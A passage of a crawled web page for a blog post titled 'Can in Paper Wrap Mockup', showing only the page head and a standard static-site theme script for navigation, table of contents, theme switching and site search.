

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://otewe.my.id/posts/can-in-paper-wrap-mockup/
body_size: 24109
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">

<head prefix="og: http://ogp.me/ns#">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Can in Paper Wrap Mockup – Home</title>
    


  
  <script defer src="/js/fuse.min.32195737929df2c8096e855a5789cbb3f1331224d9169e8705493e7008f47df8.js"></script>



<script src="/js/enquire.min.dfb99dee1e029d51d6cfb672d847929890b1585402de17f5ed092edd72a688b4.js"></script>

<script defer src="/js/lazysizes.min.fb649fcae62177dfe63e67081ddceb830b5ce1f05a4184e9bbb7d87ac4b8f4e5.js"></script>

<script defer src="/js/helper/getParents.min.086022fb02d7a1517e33c2670bffb976b3e80bcacd9caeee0c6a586064f20e42.js"></script>

<script defer src="/js/helper/fadeinout.min.3ce954c8aea3b69cc5e6f734d8273ba4cd48d3a7987dbdca145849bc4b8fc296.js"></script>

<script defer src="/js/helper/closest.min.js"></script>
  
<script>
  "use strict";

  
  
  if (window.NodeList && !NodeList.prototype.forEach) {
    NodeList.prototype.forEach = Array.prototype.forEach;
  }

  
  if (!String.prototype.includes) {
    String.prototype.includes = function (search, start) {
      'use strict';

      if (search instanceof RegExp) {
        throw TypeError('first argument must not be a RegExp');
      }
      if (start === undefined) { start = 0; }
      return this.indexOf(search, start) !== -1;
    };
  }

  
  Document.prototype.append = Element.prototype.append = function append() {
    this.appendChild(_mutation(arguments));
  };
  function _mutation(nodes) {
    if (!nodes.length) {
      throw new Error('DOM Exception 8');
    } else if (nodes.length === 1) {
      return typeof nodes[0] === 'string' ? document.createTextNode(nodes[0]) : nodes[0];
    } else {
      var
      fragment = document.createDocumentFragment(),
      length = nodes.length,
      index = -1,
      node;

      while (++index < length) {
        node = nodes[index];

        fragment.appendChild(typeof node === 'string' ? document.createTextNode(node) : node);
      }

      return fragment;
    }
  }

  
  if (!String.prototype.startsWith) {
    String.prototype.startsWith = function (searchString, position) {
      position = position || 0;
      return this.indexOf(searchString, position) === position;
    };
  }
  


  document.addEventListener('DOMContentLoaded', function () {
    
    var navCollapseBtn = document.querySelector('.navbar__burger');
    navCollapseBtn ? navCollapseBtn.addEventListener('click', function (e) {
      var navCollapse = document.querySelector('.navbarm__collapse');

      if (navCollapse) {
        var dataOpen = navCollapse.getAttribute('data-open');

        if (dataOpen === 'true') {
          navCollapse.setAttribute('data-open', 'false');
          navCollapse.style.maxHeight = 0;
          navCollapseBtn.classList.remove('is-active');
        } else {
          navCollapse.setAttribute('data-open', 'true');
          navCollapse.style.maxHeight = navCollapse.scrollHeight + "px";
          navCollapseBtn.classList.add('is-active');
        }
      }
    }) : null;
    


    
    var tables = document.querySelectorAll('.single__contents > table');
    for (let i = 0; i < tables.length; i++) {
      var table = tables[i];
      var wrapper = document.createElement('div');
      wrapper.className = 'table-wrapper';
      table.parentElement.replaceChild(wrapper, table);
      wrapper.appendChild(table);
    }
    


    
    var footNoteRefs = document.querySelectorAll('.footnote-ref');
    var footNoteBackRefs = document.querySelectorAll('.footnote-backref');

    footNoteRefs ? 
    footNoteRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function () {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;

    footNoteBackRefs ? 
    footNoteBackRefs.forEach(function(elem, idx) {
      elem.onmouseenter = function () {
        if (navbar.classList.contains('scrolling')) {
          navbar.classList.remove('scrolling');
        }
      }

      elem.onmouseleave = function () {
        if (!navbar.classList.contains('scrolling')) {
          setTimeout(function() {
            navbar.classList.add('scrolling');
          }, 100);
        }
      }

      elem.onclick = function () {
        if (!navbar.classList.contains('scrolling')) {
          navbar.classList.remove('navbar--show');
          navbar.classList.remove('navbar--hide');
          navbar.classList.add('navbar--hide');
        }
      }
    }) : null;
    


    
    var summaryContainer = document.querySelector('.summary__container');
    var searchResult = document.querySelector('.search-result');
    var searchResultCloseBtn = document.querySelector('.search-result__close');
    searchResultCloseBtn ? searchResultCloseBtn.addEventListener('click', function (e) {
      searchResult.setAttribute('data-display', 'none');
      summaryContainer.setAttribute('data-display', 'block');
    }) : null;
    


    
    document.querySelectorAll('.tab') ? 
    document.querySelectorAll('.tab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var tabLinks = elem.querySelectorAll('.tab__link');
      var tabContents = elem.querySelectorAll('.tab__content');
      var ids = [];

      tabLinks && tabLinks.length > 0 ?
      tabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                tabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              tabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    document.querySelectorAll('.codetab') ? 
    document.querySelectorAll('.codetab').forEach(function(elem, idx) {
      var containerId = elem.getAttribute('id');
      var containerElem = elem;
      var codetabLinks = elem.querySelectorAll('.codetab__link');
      var codetabContents = elem.querySelectorAll('.codetab__content');
      var ids = [];

      codetabLinks && codetabLinks.length > 0 ?
      codetabLinks.forEach(function(link, index, self) {
        link.onclick = function(e) {
          for (var i = 0; i < self.length; i++) {
            if (index === parseInt(i, 10)) {
              if (!self[i].classList.contains('active')) {
                self[i].classList.add('active');
                codetabContents[i].style.display = 'block';
              }
            } else {
              self[i].classList.remove('active');
              codetabContents[i].style.display = 'none';
            }
          }
        }
      }) : null;
    }) : null;
    


    
    var gttBtn = document.getElementById("gtt");
    gttBtn.style.display = "none";
    gttBtn.addEventListener('click', function () {
      if (window.document.documentMode) {
        document.documentElement.scrollTop = 0;
      } else {
        scrollToTop(250);
      }
    });

    function scrollToTop(scrollDuration) {
      var scrollStep = -window.scrollY / (scrollDuration / 15);
      var scrollInterval = setInterval(function () {
        if (window.scrollY != 0) {
          window.scrollBy(0, scrollStep);
        }
        else clearInterval(scrollInterval);
      }, 15);
    }

    var scrollFunction = function () {
      if (document.body.scrollTop > 250 || document.documentElement.scrollTop > 250) {
        gttBtn.style.display = "block";
      } else {
        gttBtn.style.display = "none";
      }
    }
    


    
    var expandBtn = document.querySelectorAll('.expand__button');

    for (let i = 0; i < expandBtn.length; i++) {
      expandBtn[i].addEventListener("click", function () {
        var content = this.nextElementSibling;
        if (content.style.maxHeight) {
          content.style.maxHeight = null;
          this.querySelector('svg').classList.add('expand-icon__right');
          this.querySelector('svg').classList.remove('expand-icon__down');
        } else {
          content.style.maxHeight = content.scrollHeight + "px";
          this.querySelector('svg').classList.remove('expand-icon__right');
          this.querySelector('svg').classList.add('expand-icon__down');
        }
      });
    }
    


    
    var lastScrollTop = window.pageYOffset || document.documentElement.scrollTop;
    var tocElem = document.querySelector('.toc');
    var tableOfContentsElem = tocElem ? tocElem.querySelector('#TableOfContents') : null;
    var toggleTocElem = document.getElementById('toggle-toc');
    var singleContentsElem = document.querySelector('.single__contents');
    var navbar = document.querySelector('.navbar');
    var tocFlexbox = document.querySelector('.toc__flexbox');
    var tocFlexboxOuter = document.querySelector('.toc__flexbox--outer');
    var expandContents = document.querySelectorAll('.expand__content');
    var boxContents = document.querySelectorAll('.box');
    var notAllowedTitleIds = null;

    
    var tocFolding = JSON.parse("true");
    
    var tocLevels = JSON.parse("[\"h2\",\"h3\",\"h4\"]");
    
    if (tocLevels) {
      tocLevels = tocLevels.toString();
    } else {
      tocLevels = "h1, h2, h3, h4, h5, h6";
    }

    
    singleContentsElem && singleContentsElem.querySelectorAll(".tab") ?
    singleContentsElem.querySelectorAll(".tab").forEach(function (elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    expandContents ? expandContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    boxContents ? boxContents.forEach(function(elem) {
      elem.querySelectorAll(tocLevels).forEach(function (element) {
        notAllowedTitleIds = Array.isArray(notAllowedTitleIds) ?
          notAllowedTitleIds.concat(element.getAttribute('id')) :
          [element.getAttribute('id')];
      });
    }) : null;

    
    window.onscroll = function () {
      scrollFunction();
      
      var st = window.pageYOffset || document.documentElement.scrollTop;
      if (st > lastScrollTop) { 
        if (st < 250) {
          gttBtn.style.display = "none";
        } else {
          gttBtn.style.display = "block";
        }

        if (st < 45) {
          return null;
        }

        if (navbar.classList.contains('scrolling')) {
          if (!navbar.classList.contains('navbar--hide')) {
            navbar.classList.add('navbar--hide');
          } else if (navbar.classList.contains('navbar--show')) {
            navbar.classList.remove('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }

              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }
              
              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox) {
              tocFlexbox.setAttribute('data-position', '');
              if (!tocFlexbox.classList.contains('hide')) {
                tocFlexbox.classList.add('hide');
              }
            }
            if (tocFlexboxOuter) {
              tocFlexboxOuter.setAttribute('data-position', '');
              if (!tocFlexboxOuter.classList.contains('hide')) {
                tocFlexboxOuter.classList.add('hide');
              }
            }
          }
        }
      } else { 
        if (st < 250) {
          gttBtn.style.display = "none";
        }

        if (navbar.classList.contains('scrolling')) {
          if (navbar.classList.contains('navbar--hide')) {
            navbar.classList.remove('navbar--hide');
          } else if (!navbar.classList.contains('navbar--show')) {
            navbar.classList.add('navbar--show');
          }
        }

        if (singleContentsElem) {
          if (singleContentsElem.querySelectorAll(tocLevels).length > 0) {
            singleContentsElem.querySelectorAll(tocLevels).forEach(function (elem) {
              if (toggleTocElem && !toggleTocElem.checked) {
                return null;
              }
              
              if (notAllowedTitleIds && notAllowedTitleIds.includes(elem.getAttribute('id'))) {
                return null;
              }

              if (document.documentElement.scrollTop >= elem.offsetTop) {
                if (tableOfContentsElem) {
                  var id = elem.getAttribute('id');
                  tocElem.querySelectorAll('a').forEach(function (elem) {
                    elem.classList.remove('active');
                  });
                  tocElem.querySelector('a[href="#' + id + '"]') ?
                    tocElem.querySelector('a[href="#' + id + '"]').classList.add('active') : null;

                  if (false === tocFolding) {
                    
                  } else {
                    tableOfContentsElem.querySelectorAll('ul') ?
                      tableOfContentsElem.querySelectorAll('ul').forEach(function (rootUl) {
                        rootUl.querySelectorAll('li').forEach(function (liElem) {
                          liElem.querySelectorAll('ul').forEach(function (ulElem) {
                            ulElem.style.display = 'none';
                          });
                        });
                      }) : null;
                  }

                  var curElem = tableOfContentsElem.querySelector("[href='#" + id + "']");
                  if (curElem && curElem.nextElementSibling) {
                    curElem.nextElementSibling.style.display = 'block';
                  }
                  getParents(curElem, 'ul') ?
                    getParents(curElem, 'ul').forEach(function (elem) {
                      elem.style.display = 'block';
                    }) : null;
                }
              }
            });
          } else {
            if (tocFlexbox && !tocFlexbox.classList.contains('hide')) {
              tocFlexbox.classList.add('hide');
            }
            if (tocFlexboxOuter && !tocFlexboxOuter.classList.contains('hide')) {
              tocFlexboxOuter.classList.add('hide');
            }
          }
          
        }

        if (tableOfContentsElem && document.documentElement.scrollTop < 250) {
          if (false === tocFolding) {

          } else {
            tableOfContentsElem.querySelector('ul') ?
              tableOfContentsElem.querySelector('ul').querySelectorAll('li').forEach(function (liElem) {
                liElem.querySelectorAll('ul').forEach(function (ulElem) {
                  ulElem.style.display = 'none';
                });
              }) : null;
          }
        }
      }
      lastScrollTop = st <= 0 ? 0 : st;
    };
  


  
    var localTheme = localStorage.getItem('theme');
    var rootEleme = document.getElementById('root');
    var selectThemeElem = document.querySelectorAll('.select-theme');
    var selectThemeItemElem = document.querySelectorAll('.select-theme__item');
    
    
    var skinDarkCode = JSON.parse("\"dark\"");
    
    var skinLightCode = JSON.parse("\"light\"");
    
    var skinHackerCode = JSON.parse("\"hacker\"");
    
    var skinSolarizedCode = JSON.parse("\"solarized\"");
    
    var skinKimbieCode = JSON.parse("\"kimbie\"");

    var setMetaColor = function(themeColor) {
      var metaMsapplicationTileColor = document.getElementsByName('msapplication-TileColor')[0];
      var metaThemeColor = document.getElementsByName('theme-color')[0];
      var metaMsapplicationNavbuttonColor = document.getElementsByName('msapplication-navbutton-color')[0];
      var metaAppleMobileWebAappStatusBarStyle = document.getElementsByName('apple-mobile-web-app-status-bar-style')[0];

      if (themeColor.includes('dark')) {
        metaMsapplicationTileColor.setAttribute('content', '#fcfcfa');
        metaThemeColor.setAttribute('content', '#403E41');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#403E41');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#403E41');
      } else if (themeColor.includes('light')) {
        metaMsapplicationTileColor.setAttribute('content', '#555');
        metaThemeColor.setAttribute('content', '#eee');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee');
      } else if (themeColor.includes('hacker')) {
        metaMsapplicationTileColor.setAttribute('content', '#e3cd26');
        metaThemeColor.setAttribute('content', '#252526');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#252526');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#252526');
      } else if (themeColor.includes('solarized')) {
        metaMsapplicationTileColor.setAttribute('content', '#d3af86');
        metaThemeColor.setAttribute('content', '#51412c');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#51412c');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#51412c');
      } else if (themeColor.includes('kimbie')) {
        metaMsapplicationTileColor.setAttribute('content', '#586e75');
        metaThemeColor.setAttribute('content', '#eee8d5');
        metaMsapplicationNavbuttonColor.setAttribute('content', '#eee8d5');
        metaAppleMobileWebAappStatusBarStyle.setAttribute('content', '#eee8d5');
      }
    }

    var parseSkinCode = function(themeText) {
      if (themeText === skinDarkCode) {
        return 'dark';
      } else if (themeText === skinLightCode) {
        return 'light';
      } else if (themeText === skinHackerCode) {
        return 'hacker';
      } else if (themeText === skinSolarizedCode) {
        return 'solarized';
      } else if (themeText === skinKimbieCode) {
        return 'kimbie';
      }
    }
    
    if (localTheme) {
      selectThemeItemElem ? 
      selectThemeItemElem.forEach(function (elem) {
        if (elem.text.trim() === localTheme) {
          elem.classList.add('is-active');
        } else {
          elem.classList.remove('is-active');
        }
      }) : null;

      setMetaColor(localTheme);
    } else {
      setMetaColor(rootEleme.className);
    }

    selectThemeItemElem ? 
    selectThemeItemElem.forEach(function (v, i) {
      v.addEventListener('click', function (e) {
        var selectedThemeVariant = parseSkinCode(e.target.text.trim());
        localStorage.setItem('theme', selectedThemeVariant);
        setMetaColor(selectedThemeVariant);

        rootEleme.removeAttribute('class');
        rootEleme.classList.add('theme__' + selectedThemeVariant);
        selectThemeElem.forEach(function(rootElem) {
          rootElem.querySelectorAll('a').forEach(function (elem) {
            if (elem.classList) {
              if (elem.text.trim() === selectedThemeVariant) {
                if (!elem.classList.contains('is-active')) {
                  elem.classList.add('is-active');
                }
              } else {
                if (elem.classList.contains('is-active')) {
                  elem.classList.remove('is-active');
                }
              }
            }
          });
        });

        if (window.mermaid) {
          if (selectedThemeVariant === "dark" || selectedThemeVariant === "hacker") {
            mermaid.initialize({ theme: 'dark' });
            location.reload();
          } else {
            mermaid.initialize({ theme: 'default' });
            location.reload();
          }
        }

        var utterances = document.getElementById('utterances');
        if (utterances) {
          utterances.querySelector('iframe').contentWindow.postMessage({
            type: 'set-theme',
            theme: selectedThemeVariant === "dark" || selectedThemeVariant === "hacker" ? 'photon-dark' : selectedThemeVariant === 'kimbie' ? 'github-dark-orange' : 'github-light',
          }, 'https://utteranc.es');
        }

        var twitterCards = document.querySelectorAll('.twitter-timeline');
        if (twitterCards) {
          window.postMessage({
            type: 'set-twitter-theme',
            theme: selectedThemeVariant === 'light' || selectedThemeVariant === 'solarized' ? 'light' : 'dark',
          });
        }
      });
    }) : null;
  


  
    
    var baseurl = JSON.parse("\"https://otewe.my.id/\"");
    
    var permalink = JSON.parse("\"https://otewe.my.id/posts/can-in-paper-wrap-mockup/\"");
    
    var langprefix = JSON.parse("\"\"");
    var searchResults = null;
    var searchMenu = null;
    var searchText = null;
    
    
    var enableSearch = JSON.parse("true");
    
    var searchDistance = JSON.parse("null");
    
    var searchThreshold = JSON.parse("null");
    
    var searchContent = JSON.parse("null");
    
    var enableSearchHighlight = JSON.parse("true");
    
    var searchResultPosition = JSON.parse("\"main\"");
    
    var sectionType = JSON.parse("\"posts\"");
    
    var kind = JSON.parse("\"page\"");
    
    var fuse = null;

    if (enableSearch) {
      (function initFuse() {
        var xhr = new XMLHttpRequest();
        if (sectionType === "publication" && kind !== "page") {
          xhr.open('GET', permalink + "index.json");
        } else {
          xhr.open('GET', baseurl + langprefix + "/index.json");
        }
        
        xhr.setRequestHeader('Content-Type', 'application/json; charset=utf-8');
        xhr.onload = function () {
          if (xhr.status === 200) {
            fuse = new Fuse(JSON.parse(xhr.response.toString('utf-8')), {
              keys: sectionType.includes('publication') ? ['title', 'abstract'] : 
                searchContent ? ['title', 'description', 'content'] : ['title', 'description'],
              includeMatches: enableSearchHighlight,
              shouldSort: true, 
              threshold: searchThreshold ? searchThreshold : 0.4, 
              location: 0, 
              distance: searchDistance ? searchDistance : 100, 
              maxPatternLength: 32,
              minMatchCharLength: 1,
              isCaseSensitive: false, 
              findAllMatches: false, 
              useExtendedSearch: false, 
            });
            window.fuse = fuse;
          }
          else {
            console.error('[' + xhr.status + ']Error:', xhr.statusText);
          }
        };
        xhr.send();
      })();
    }

    function makeLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      
      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      var descDiv = document.createElement('div');
      descDiv.setAttribute('class', 'search-result__item--desc');
      if (obj.item.description) {
        descDiv.innerHTML = obj.item.description;
      } else if (obj.item.content) {
        descDiv.innerHTML = obj.item.content.substring(0, 225);
      }
      
      li.appendChild(a);
      li.appendChild(descDiv);
      ulElem.appendChild(li);
    }

    function makeHighlightLi(ulElem, obj) {
      var li = document.createElement('li');
      li.className = 'search-result__item';
      var descDiv = null;

      var a = document.createElement('a');
      a.innerHTML = obj.item.title;
      a.setAttribute('class', 'search-result__item--title');
      a.setAttribute('href', obj.item.uri);

      if (obj.matches && obj.matches.length) {
        for (var i = 0; i < obj.matches.length; i++) {
          if ('title' === obj.matches[i].key) {
            a = document.createElement('a');
            a.innerHTML = generateHighlightedText(obj.matches[i].value, obj.matches[i].indices);
            a.setAttribute('class', 'search-result__item--title');
            a.setAttribute('href', obj.item.uri);
          }
          
          if ('description' === obj.matches[i].key) {
            descDiv = document.createElement('div');
            descDiv.setAttribute('class', 'search-result__item--desc');
            descDiv.innerHTML = generateHighlightedText(obj.item.description, obj.matches[i].indices);
          } else if ('content' === obj.matches[i].key) {
            if (!descDiv) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = generateHighlightedText(obj.item.content.substring(0, 150), obj.matches[i].indices);
            }
          } else {
            if (obj.item.description) {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.description;
            } else {
              descDiv = document.createElement('div');
              descDiv.setAttribute('class', 'search-result__item--desc');
              descDiv.innerHTML = obj.item.content.substring(0, 150);
            }
          }
        }

        li.appendChild(a);
        if (descDiv) {
          li.appendChild(descDiv);
        }
        if (li) {
          ulElem.appendChild(li);
        }
      }
    }

    function renderSearchResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');
      
      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          a.setAttribute('href', result.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.title;
          titleDiv.setAttribute('class', 'menu-item__title');

          var descDiv = document.createElement('div');
          descDiv.setAttribute('class', 'menu-item__desc');
          if (result.description) {
            descDiv.innerHTML = result.description;
          } else if (result.content) {
            descDiv.innerHTML = result.content.substring(0, 150);
          }

          li.appendChild(titleDiv);
          li.appendChild(descDiv);
          ul.appendChild(a);
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      
      searchMenu.appendChild(ul);
    }

    function renderSearchHighlightResultsSide(searchText, results) {
      searchResults = document.getElementById('search-results');
      searchMenu = document.getElementById('search-menu');
      searchResults.setAttribute('class', 'dropdown is-active');

      var ul = document.createElement('ul');
      ul.setAttribute('class', 'dropdown-content search-content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.setAttribute('class', 'dropdown-item');
          a.appendChild(li);

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'menu-item__title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'menu-item__desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'menu-item__desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var li = document.createElement('li');
        li.setAttribute('class', 'dropdown-item');
        li.innerText = 'No results found';
        ul.appendChild(li);
      }

      while (searchMenu.hasChildNodes()) {
        searchMenu.removeChild(
          searchMenu.lastChild
        );
      }
      searchMenu.appendChild(ul);
    }

    function renderSearchResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var content = document.createElement('div');
      content.setAttribute('class', 'mobile-search__content');

      if (results.length > 0) {
        results.forEach(function (result) {
          var item = document.createElement('a');
          item.setAttribute('href', result.uri);
          item.innerHTML = '<div class="mobile-search__item"><div class="mobile-search__item--title">📄 ' + result.title + '</div><div class="mobile-search__item--desc">' + (result.description ? result.description : result.content) + '</div></div>';
          content.appendChild(item);
        });
      } else {
        var item = document.createElement('span');
        content.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(content);      
    }

    function renderSearchHighlightResultsMobile(searchText, results) {
      searchResults = document.getElementById('search-mobile-results');

      var ul = document.createElement('div');
      ul.setAttribute('class', 'mobile-search__content');

      if (results.length) {
        results.forEach(function (result) {
          var li = document.createElement('li');
          var a = document.createElement('a');
          var descDiv = null;

          a.setAttribute('href', result.item.uri);
          a.appendChild(li);
          li.setAttribute('class', 'mobile-search__item');

          var titleDiv = document.createElement('div');
          titleDiv.innerHTML = result.item.title;
          titleDiv.setAttribute('class', 'mobile-search__item--title');
          
          if (result.matches && result.matches.length) {
            for (var i = 0; i < result.matches.length; i++) {
              if ('title' === result.matches[i].key) {
                titleDiv.innerHTML = generateHighlightedText(result.matches[i].value, result.matches[i].indices);
              }

              if ('description' === result.matches[i].key) {
                descDiv = document.createElement('div');
                descDiv.setAttribute('class', 'mobile-search__item--desc');
                descDiv.innerHTML = generateHighlightedText(result.item.description, result.matches[i].indices);
              } else if ('content' === result.matches[i].key) {
                if (!descDiv) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = generateHighlightedText(result.item.content.substring(0, 150), result.matches[i].indices);
                }
              } else {
                if (result.item.description) {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.description;
                } else {
                  descDiv = document.createElement('div');
                  descDiv.setAttribute('class', 'mobile-search__item--desc');
                  descDiv.innerHTML = result.item.content.substring(0, 150);
                }
              }
            }
            
            li.appendChild(titleDiv);
            if (descDiv) {
              li.appendChild(descDiv);
            }
            ul.appendChild(a);
          }
        });
      } else {
        var item = document.createElement('span');
        ul.appendChild(item);
      }

      let wrap = document.getElementById('search-mobile-results');
      while (wrap.firstChild) {
        wrap.removeChild(wrap.firstChild)
      }
      searchResults.appendChild(ul);
    }

    function generateHighlightedText(text, regions) {
      if (!regions) {
        return text;
      }

      var content = '', nextUnhighlightedRegionStartingIndex = 0;
